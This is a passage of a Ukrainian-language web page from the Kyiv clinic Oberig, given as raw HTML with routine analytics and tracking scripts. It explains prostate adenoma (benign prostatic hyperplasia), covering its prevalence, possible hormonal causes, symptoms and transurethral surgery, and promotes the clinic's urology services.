

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/disease/adenoma-prostati-14
body_size: 31530
content:
<!DOCTYPE html>
<html lang="ua" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta content='yes' name='apple-mobile-web-app-capable'/>
    <meta name="csrf-token" content="D3j8fF5zbBOVCTrIADVrLeg48o4jkswpvpftlPFk"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

     <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">
    <link rel="preload" as="font" href="/fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff" crossorigin>
    <link rel="preload" as="font" href="/fonts/montserrat/fonts/webfonts/Montserrat-Regular.woff" crossorigin>

    <!-- async CSS -->
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="none" onload="if(media!=='all')media='all'"/>

    <!-- no-JS fallback -->
    <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic&display=swap">
    </noscript>

    <script src="https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq"></script>
    <script src="/captcha.js?v=1.0.0"></script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5W4Q4CD5');</script>
    <!-- End Google Tag Manager -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MJKMJ4HS');</script>
    <!-- End Google Tag Manager -->

    <!--Areon WebWidgets 1759495658191 START-->
    <script type="text/javascript">
    (function(st,w){
    var d=w.document,s=d.createElement('script');s.type="text/javascript";
    s.onload=function(){try{w['areonvrww_'+st.wid]=new areonvrwwl(st,w)}catch(e){console.error("0:",e)}};
    s.async=true;
    s.src=(st&&st.loader?st.loader:"https://static.vicireon.net/?st="+(new Date()).getTime()+"&wid="+st.wid);
    if(d.head&&typeof(areonvrwwl)==='undefined')d.head.appendChild(s);
    })(
    {
        wid:"oberig",
        lang:"uk",
        callback_start:false
    },
    window
    );
    </script>
    <!--Areon WebWidgets 1759495658191 END-->

    	<title>Аденома простати у Києві в приватній клініці Oberig. Аденома простати -  відгуки в клініці європейського рівня - Oberig.</title>
    <meta name="description" content="Аденома простати у приватній клініці Oberig ⚡Огляд та консультація досвідчених лікарів ⭐ Сучасне обладнання та кваліфіковані фахівці +380(44)521-3003 ⭐️ Аденома простати на сайті oberig.ua" />
<!--  //  <meta property="og:title" content="Аденома простати"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/disease/adenoma-prostati-14"/>
   // <meta property="og:description" content="Якщо консервативна терапія не допомагає добре контролювати симптоми аденоми, необхідна операція. Операція базується на висіченні або руйнуванні частини простати навколо уретри. Методів малоінвазивного хірургічного лікування – дуже багато. Тканини простати руйнуються за допомогою електродів, лазера, радіохвиль і т.п."/>
   // <meta property="og:image" content="https://oberig.ua/img/icons/logo-icon.svg"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/disease/adenoma-prostati-14"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клініка &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "вул. Зоологічна, 3, корпус «В»",
           // "postalCode" : "03057",
          //  "addressLocality" : "Україна, м. Київ"
       // },
       // "sameAs" : []
   // }
//</script>-->

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-88921825-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '249990989031508'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" src="https://www.facebook.com/tr?id=249990989031508&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


<link href="/seoshield-client/shield.css?1764319707.3767" rel="stylesheet">
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/",
        "sameAs": [
            "https://oberig.ua/en", "https://oberig.ua/ru"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологічна, 3, корпус «Г» і «В»",
            "addressLocality": "м.Київ",
            "postalCode": "03057",
            "addressCountry": "Україна"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '664429754805455');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=664429754805455&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/disease/adenoma-prostati-14">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/disease/adenoma-prostati-14">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/disease/adenoma-prostati-14">
<!--true--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.png" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5W4Q4CD5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJKMJ4HS"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <style>
        .blog__main-image.mobile {
            min-height: 300px;
        }
        #page_search {
            min-height: 106px;
        }
        .header_items-wrap.mobile-logo {
            min-height: 40px;
        }
        @media(max-width: 360px) {
            .breadcrumbs{
                min-height: 60px;
            }
        }
        html {
            font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important;
        }
    </style>

    <style type="text/css">

        .left-menu{
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }
        .cb-form-modal {
            position: fixed;
            z-index: 10000;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background: rgba(0, 0, 0, 0.4);
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .cb-form-content {
            background: #fff;
            padding: 30px;
            border-radius: 10px;
            width: 100%;
            max-width: 400px;
            box-shadow: 0 5px 20px rgba(0,0,0,0.3);
            position: relative;
            font-family: 'Segoe UI', sans-serif;
        }

        .cb-form-title {
            text-align: center;
            margin-bottom: 20px;
            font-size: 24px;
        }

        .cb-form-label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            font-size: 14px;
        }

        .cb-form-input {
            width: 100%;
            padding: 10px 12px;
            margin-bottom: 15px;
            font-size: 14px;
            border: 1px solid #ccc;
            border-radius: 6px;
            box-sizing: border-box;
        }

        .cb-form-submit {
            width: 100%;
            padding: 12px;
            background-color: rgb(116, 196, 140);
            color: #fff;
            border: none;
            font-size: 16px;
            cursor: pointer;
        }


        .cb-form-close {
            position: absolute;
            top: 10px;
            right: 15px;
            font-size: 24px;
            color: #999;
            cursor: pointer;
        }

        .cb-form-error {
            color: red;
            font-size: 13px;
            margin-top: -10px;
            margin-bottom: 10px;
        }
        .cf-form-group {
            width:  80%;
            flex-direction: column;
            gap: 5px;
        }

    </style>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
          const preloader = document.createElement("div");
          preloader.id = "preloader";
          preloader.className = "visible";
          document.body.prepend(preloader);
        });
    </script>
    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">невідкладна допомога</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Замовити дзвінок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записатися <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Особистий кабінет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ua"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">УКР
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/disease/adenoma-prostati-14">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/disease/adenoma-prostati-14">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/disease/adenoma-prostati-14">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/diagnostika-i-likuvannya">Діагностика та лікування</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/otdeleniya">Відділення та центри</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/likari">Лікарі</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/pacijentam">Пацієнтам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/specialists">Фахівцям</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/news">Медіаматеріали</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП Послуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/diagnostics/mamolog-39">Мамологія</a> <a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a> <a href="https://oberig.ua/diagnostics/onkolog-44">Онкологія</a> <a href="https://oberig.ua/diagnostics/ginekolog-42">Гінекологія</a> <a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластичний хірург</a> <a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Комп'ютерна томограма)</a > <a href="https://oberig.ua/categories/insultnii-centr-5">Реабілітація після інсульту</a> <a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/kontakty">Контакти</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >Про клініку</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Ведення</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Розумна медична допомога</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Адміністрація</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                 <a href="https://oberig.ua/">Головна</a>
                                 <a href="javascript:void(0)">Аденома простати</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Головна",
            "item": "https://oberig.ua/"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Аденома простати",
            "item": "https://oberig.ua/disease/adenoma-prostati-14"
        }
            
    ]
}
</script>
 

			<div class="blog-section blog-section-disease">
				<div class="about-btn blog">
					<h1>Аденома простати</h1>
					<img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Аденома простати">
				</div>
				<div class="container disease">
					<p style="text-align: justify;">Простата – це невелика залоза розміром з волоський горіх, яка розташована нижче сечового міхура. Уявіть собі – така маленька, а скільки неприємностей, переживань, тривог пов’язано з нею у чоловіків! Давайте спробуємо розібратися, як же той маленький «волоський горішок» править «чоловічим світом», що таке аденома, та чи треба впадати в паніку, коли вам поставили такий діагноз.&nbsp;</p><p style="text-align: justify;"><br></p><p style="text-align: justify;"><strong>Обізнаність перемагає всілякий страх, тому ми хочемо, щоб Ви знали всю правду про аденому простати. А правда полягає в наступному:</strong></p><ol><li style="text-align: justify;">Аденома простати (Гіперплазія передміхурової залози) – це захворювання, яке супроводжується збільшенням об’єму передміхурової залози і може перешкоджати нормальному сечовипусканню. Аденома простати також називається доброякісною гіперплазією передміхурової залози. У чоловіків після 50 років аденома простати зустрічається у 20%, з віком ці показники збільшуються і у віці 80 років досягають 80%.</li><li style="text-align: justify;"><p>Причини розвитку захворювання до цієї пори залишаються невідомими. Існує дві основні теорії. Відповідно до першої з них винуватцем росту передміхурової залози є гормон естроген, жіночий статевий гормон. Організм чоловіка містить невелику кількість естрогену (так само, як жіночий – тестостерону). У чоловіків з віком знижується концентрація тестостерону, і, відповідно, збільшується пропорція естрогену, що викликає ріст простати.</p><p>Друга теорія говорить, що захворювання пов’язано не з естрогеном, а з дигідротестостероном. На відміну від тестостерону, кількість цього гормону з віком не знижується, а залишається стабільною. Дигідротестостерон накопичується в простаті та викликає розростання її тканин.</p><p>Але хворобою цей природній процес вважається лише тоді, коли збільшена в розмірах залоза перетискає сечовивідний канал, викликаючи відчуття неповного випорожнення сечового міхура, часте сечовипускання в денний та нічний час, затримки сечовипускання, що погіршує якість життя чоловіка.</p></li><li style="text-align: justify;">Надійних способів профілактики аденоми простати не існує. Захворювання рідше буває у чоловіків, які ведуть здоровий спосіб життя, мають нормальну вагу і регулярно займаються спортом. За даними американських дослідників, ймовірність розвитку аденоми тим вище, чим старше чоловік.</li><li style="text-align: justify;">Гіперплазія передміхурової залози не перетворюється на<span>&nbsp;</span><a href="https://oberig.ua/disease/rak-peredmixurovoyi-zalozi-prostati-123">рак</a>, а також не підвищує його ризик. Але ці захворювання можуть зустрічатися одночасно.</li><li style="text-align: justify;">Аденома простати не розсмоктується!!!! На жаль, поки що немає жодного препарату, який би виліковував це захворювання. Але є препарати, що полегшують симптоматику та тим самим дозволяють відтермінувати оперативне втручання. Лише Ваш <a href="https://oberig.ua/diagnostics/urolog-57">лікар уролог</a> може і повинен визначити той час, коли операція вже необхідна!!!</li><li style="text-align: justify;">Якщо консервативна терапія не допомагає добре контролювати симптоми аденоми, необхідна операція. Сучасні технології дозволяють зробити це з найменшим ступенем травматичності – в більшості випадків хірургічне лікування простати проводиться інструментами, які вводяться через уретру. Такі методики називаються трансуретральними.</li></ol><p style="text-align: justify;"><strong>Також ми хочемо, щоб Ви знали правду про ті переваги, які має наша клініка в питаннях діагностики та лікування аденоми простати:&nbsp;</strong></p><ul><li style="text-align: justify;">Висококваліфіковані<span>&nbsp;</span><a href="https://oberig.ua/likari?specialty_id=44">лікарі-урологи</a>, які мають багатий досвід ведення пацієнтів з даною патологією, будуть супроводжувати Вас весь час, поки буде продовжуватися консервативне лікування, щоб не упустити момент, коли треба прийняти рішення про необхідність оперативного втручання.</li><li style="text-align: justify;">Потужні діагностичні можливості допоможуть лікарю прийняти це важливе для Вас рішення обґрунтовано, на підставі об’єктивних передових методів обстеження таких як <a href="https://oberig.ua/diagnostics/uzd-101">ультразвукова діагностика</a><span>&nbsp;</span>на апараті експерт-класу (3D-дослідження простати, судинне та енергетичне допплерівське картування, еластографія); уродинамічні тести: урофлоуметрія, профілометрія.</li><li style="text-align: justify;">Власна <a href="https://oberig.ua/categories/laboratoriya-7">лабораторія</a><span>&nbsp;</span>для швидкого і повного визначення основних показників біологічних середовищ.</li><li style="text-align: justify;">У разі необхідності оперативного лікування Вам буде запропоновано найсучасніші і безпечні методики, що використовуються в передовій урологічній практиці, найбільш поширена з них – малоінвазивна біполярна трансуретральна резекція аденоми простати.</li><li style="text-align: justify;">Вас підготує до оперативного втручання команда високопрофесійних фахівців служби анестезіологіі, які врахують особливості Вашого організму, наявність супутніх захворювань тощо.&nbsp;</li><li style="text-align: justify;">Під час операції всі етапи хірургічного втручання будуть фіксуватися на відео.<span>&nbsp;</span></li><li style="text-align: justify;">Життєво важливі функції будуть відстежуватися сучасними моніторами стеження, також буде контрольовано рівень глибини наркозу.&nbsp;</li><li style="text-align: justify;">В післяопераційному періоді буде проводитись «контроль болю», тому Ви можете бути впевненим, що страждати від болю Вам не доведеться.</li></ul><p style="text-align: justify;"><br></p><p style="text-align: justify;"><strong>Також вам необхідно знати наступну інформацію:</strong></p><h2 style="text-align: justify;">СИМПТОМИ АДЕНОМИ ПРОСТАТИ</h2><p style="text-align: justify;">Найбільш поширені симптоми аденоми передміхурової залози:</p><ul><li style="text-align: justify;">Часте сечовипускання, особливо, вночі;</li><li style="text-align: justify;">Переривчастий, слабкий струмінь сечі;</li><li style="text-align: justify;">Сильні позиви до сечовипускання;</li><li style="text-align: justify;">Ускладнений початок сечовипускання;</li><li style="text-align: justify;">Нетримання сечі.</li></ul><p style="text-align: justify;"><br></p><p style="text-align: justify;"><span>Захворювання у кожного пацієнта 